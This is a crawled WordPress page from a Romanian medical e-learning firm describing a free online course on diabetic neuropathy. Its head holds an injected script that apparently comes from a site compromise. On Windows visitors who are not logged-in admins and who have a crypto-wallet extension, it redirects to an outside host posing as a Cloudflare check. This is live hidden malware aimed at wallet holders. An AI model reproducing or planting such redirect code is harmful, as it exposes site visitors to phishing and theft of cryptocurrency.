

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.datacentersolutions.ro/neuropatia-diabetica/
body_size: 8854
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="ro-RO">
  <head>
	  <meta name="have-i-been-pwned-verification" value="bbcd1bb605b7abf47a9e6d5d6eecf880">
    <meta http-equiv="X-UA-Compatible" content="IE=9">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
    <title>Neuropatia diabetica | Data Center Solutions</title>
    	
    <link rel="stylesheet" href="https://www.datacentersolutions.ro/wp-content/themes/rambo/style.css" type="text/css" media="screen" />
	


    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux" href="https://www.datacentersolutions.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Data Center Solutions &raquo; Flux comentarii" href="https://www.datacentersolutions.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Data Center Solutions &raquo; Neuropatia diabetica" href="https://www.datacentersolutions.ro/neuropatia-diabetica/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.datacentersolutions.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.datacentersolutions.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.datacentersolutions.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-font-awesome-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/font-awesome/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-style-media-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/style-media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-bootstrap-responsive-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/bootstrap-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-docs-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/docs.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-default-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-owl-css-css' href='https://www.datacentersolutions.ro/wp-content/themes/rambo/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='rambo-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100%2C300%2C400%2C500%2C600%2C700%2C900%7CPhilosopher%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/bootstrap.min.js?ver=6.8.3" id="rambo-bootstrap-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/menu/menu.js?ver=6.8.3" id="rambo-menu-js"></script>
<script type="text/javascript" src="https://www.datacentersolutions.ro/wp-content/themes/rambo/js/bootstrap-transition.js?ver=6.8.3" id="rambo-Bootstrap-transtiton-js"></script>
<link rel="https://api.w.org/" href="https://www.datacentersolutions.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.datacentersolutions.ro/wp-json/wp/v2/posts/1568" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.datacentersolutions.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.datacentersolutions.ro/neuropatia-diabetica/" />
<link rel='shortlink' href='https://www.datacentersolutions.ro/?p=1568' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Fneuropatia-diabetica%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.datacentersolutions.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.datacentersolutions.ro%2Fneuropatia-diabetica%2F&#038;format=xml" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.datacentersolutions.ro/wp-content/uploads/2016/05/cropped-logo-medacces-270x270.png" />
	
		
	<!-- Google Tag Manager feb 2019 -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXWMPJG');</script>
<!-- End Google Tag Manager -->
  <script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>
  <body class="wp-singular post-template-default single single-post postid-1568 single-format-standard wp-theme-rambo">
  <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXWMPJG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <!--Menu Wrapper-->
    <div class="container">
      <div class="navbar">
        <div class="navbar-inner">
          <div class="container">
            <a data-target=".navbar-responsive-collapse" data-toggle="collapse" class="btn btn-navbar">
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            </a>
            <!-------custom logo and custom test and defualt logo text-------->
            <a href="https://www.datacentersolutions.ro/" class="brand">
            <img id="logo_image" src="https://www.datacentersolutions.ro/wp-content/uploads/2021/01/logo-dcsol-1.png"  />            </a>
            <!------ end of logo -------->
            <div class="nav-collapse collapse navbar-responsive-collapse ">
              <ul id="menu-menu-1" class="nav"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://www.datacentersolutions.ro/">Prima pagină</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-55 dropdown"><a href="https://www.datacentersolutions.ro/servicii/">Servicii<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online/">Conferinte medicale online</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
	<li id="menu-item-450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-450"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-182 dropdown"><a href="https://www.datacentersolutions.ro/portofoliu/">Portofoliu<b class="caret"></b></a>
<ul class="dropdown-menu">
	<li id="menu-item-2224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2224"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
	<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2171"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
	<li id="menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2022/">Conferinte medicale online 2022</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2021/">Conferinte medicale online 2021</a></li>
	<li id="menu-item-1100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1100"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2020/">Conferinte medicale online 2020</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
	<li id="menu-item-2164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2164"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.datacentersolutions.ro/desprenoi/">Despre Noi</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.datacentersolutions.ro/contact/">Contact</a></li>
</ul>                    
            </div>
            <!-- /.nav-collapse -->
          </div>
        </div>
        <!-- /navbar-inner -->
      </div>
    </div>
    <style type="text/css">
      #logo_image{height:75px; width:230px;}
    </style><!-- Header Strip -->
<div class="hero-unit-small">
  <div class="container">
    <div class="row-fluid about_space">
      
      <form method="get" id="searchform" action="https://www.datacentersolutions.ro/">
        <div class="input-append search_head pull-right">
          <input type="text"   name="s" id="s" placeholder="Search" />
          <button type="submit" class="Search_btn" name="submit" >Go</button>
        </div>
      </form>
    </div>
  </div>
</div>
<!-- /Header Strip --><!-- Theme Container -->
<div class="container">
  <!-- Blog Section Wrapper -->
  <div class="row-fluid">
    <!-- Blog Single Page -->
    <div class="span8 Blog_main">
			

<!-- Check whether block is single or in Blog -->
<div class="blog_single_post" id="post-1568" class="post-1568 post type-post status-publish format-standard has-post-thumbnail hentry category-portofoliu-cursuri-online-emc">
<!-- <div style="clear: both;border-bottom: 1px solid #999999;height: 2px;"></div> -->
<div>
			<a  href="https://www.datacentersolutions.ro/neuropatia-diabetica/" class="pull-left blog_pull_img2">
				<img width="960" height="640" src="https://www.datacentersolutions.ro/wp-content/uploads/2021/01/neuropatie-1.jpg" class="blog_section2_img wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.datacentersolutions.ro/wp-content/uploads/2021/01/neuropatie-1.jpg 960w, https://www.datacentersolutions.ro/wp-content/uploads/2021/01/neuropatie-1-300x200.jpg 300w, https://www.datacentersolutions.ro/wp-content/uploads/2021/01/neuropatie-1-768x512.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" />			</a>
			</div>
 
	<h1><a href="https://www.datacentersolutions.ro/neuropatia-diabetica/" title="Neuropatia diabetica">Neuropatia diabetica</a></h1>
	
	<!-- Call post meta Part -->
		
	<!-- Check Post Search -->
			<div style="clear:left;"><p><h3>Descriere curs:</h3>
<p>☰ Categoria: <strong>Cursuri Diabet, nutritie </strong></p>
<p>☰ Structura: <strong>4 lectii</strong></p>
<p>⏰ Aproximativ <strong>10 ore de studiu</strong></p>
<p><strong>Organizator:</strong> Societatea Nationala de Medicina Familiei in parteneriat cu UMF Carol Davila Bucuresti</p>
<p>“Neuropatia diabetica” este un program disponibil on-line, gratuit care are ca principal obiectiv oferirea medicilor de informatii si date stiintifice noi cu privire la diabetul zaharat. Materialul de curs are o abordare terapueutica foarte buna a neuropatiei diabetice, acesta fiind cea mai frecventa complicatie a diabetului zaharat, mai mult este principalul factor de risc pentru ulcerul piciorului diabetic. De asemenea, cursul va ofera informatii pretioase despre Boala arteriala periferica (BAP), despre neuropatia diabetica senzorio-motorie, precum si despre neuropatia diabetica autoimuna. Toate aceste informatii fiind elemente cheie care contribuie la buna diagnosticare si tratare a pacientilor cu diabet zaharat, precum si la o buna colaborare intre medici, astfel incat pacientul cu diabet sa poata duce o viata normala in ciuda acestor diagnostice.</p>
<p><strong>Autori curs:</strong></p>
<p>Conf. univ. Dr. Andrei Veresiu<br />
Prof. univ. Dr. Gabriela Radulian<br />
Asist. univ. Dr. Georgeta Inceu<br />
Dr. Bogdan Florea<br />
Sef Lucrari Asoc. Dr. Anca Balan<br />
Dr. Daciana Toma</p>
</p> </div>
		
	<!-- Call All link pages of post -->
							
	<!--<p class="tags_alignment">
		</p> -->
</div>

	</div>
	  
  <div class="span4 sidebar">	
  <div class="sidebar_widget" ><div class="sidebar_widget_title"><h2>Categorii Servicii</h2></div>
			<ul>
				<li class="page_item page-item-20"><a href="https://www.datacentersolutions.ro/servicii-elearning-medical/">Servicii eLearning Medical</a></li>
<li class="page_item page-item-26"><a href="https://www.datacentersolutions.ro/campanii-de-comunicare/">Campanii de comunicare</a></li>
<li class="page_item page-item-428"><a href="https://www.datacentersolutions.ro/asociatii-profesionale/">Asociatii profesionale</a></li>
<li class="page_item page-item-994 page_item_has_children"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/">Evenimente medicale online</a>
<ul class='children'>
	<li class="page_item page-item-1003"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/prezentari-stiintifice-prezentari-de-produs/">Sesiuni stiintifice, prezentari de produs</a></li>
	<li class="page_item page-item-1015"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/simpozioane-dezbateri-workshop-uri-paneluri-tematice/">Simpozioane / Dezbateri / Workshop-uri</a></li>
	<li class="page_item page-item-1021"><a href="https://www.datacentersolutions.ro/landing-conferinte-medicale-online/conferinte-congrese/">Conferinte / Congrese</a></li>
</ul>
</li>
<li class="page_item page-item-1500"><a href="https://www.datacentersolutions.ro/portofoliu-cursuri-online-emc/">Portofoliu cursuri online EMC</a></li>
<li class="page_item page-item-2126"><a href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a></li>
<li class="page_item page-item-2166"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2023/">Conferinte medicale online 2023</a></li>
<li class="page_item page-item-2218"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2024/">Conferinte medicale online 2024</a></li>
<li class="page_item page-item-2220"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2025/">Conferinte medicale online 2025</a></li>
<li class="page_item page-item-2222"><a href="https://www.datacentersolutions.ro/conferinte-medicale-online-2026/">Conferinte medicale online 2026</a></li>
<li class="page_item page-item-2324"><a href="https://www.datacentersolutions.ro/calendar-evenimente/">Calendar evenimente</a></li>
<li class="page_item page-item-2153"><a href="https://www.datacentersolutions.ro/portofoliu/video/">Video</a></li>
<li class="page_item page-item-2271"><a href="https://www.datacentersolutions.ro/desprenoi/ne-marim-echipa/">Ne marim echipa!</a></li>
<li class="page_item page-item-2300"><a href="https://www.datacentersolutions.ro/contact/alina-cotorceanu/">Alina Cotorceanu</a></li>
			</ul>

			</div></div>
  </div>
</div>
<div class="hero-widgets-section">
  <div class="container">
    <div class="row">
            <div class="">
        <div class="widget_text span4 footer_widget"><div class="textwidget custom-html-widget"><p>
	<a style="color:#fff;" href="https://www.datacentersolutions.ro/termeni-si-conditii/">Termeni si conditii</a>
</p>
<p>
<img src="https://www.datacentersolutions.ro/wp-content/uploads/2024/04/ISO-27001-PNG.png" alt="certificare protectia datelor" class="alignnone" />	
</p></div></div>      </div>
          </div>
  </div>
</div>
<!-- Footer Section -->
<div class="footer-section">
  <div class="container">
    <div class="row">
      <div class="span8">
<p></p>
      </div>
          </div>
  </div>
</div>
